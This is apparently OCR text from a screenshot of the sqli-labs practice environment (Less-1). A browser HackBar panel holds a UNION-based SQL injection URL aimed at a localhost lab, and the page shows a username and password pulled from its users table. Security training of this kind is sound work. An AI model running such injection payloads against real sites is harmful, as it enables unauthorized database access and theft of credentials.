 Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'union select 1,username,password from users where id=2--+
Post data Referrer User Agent Cookies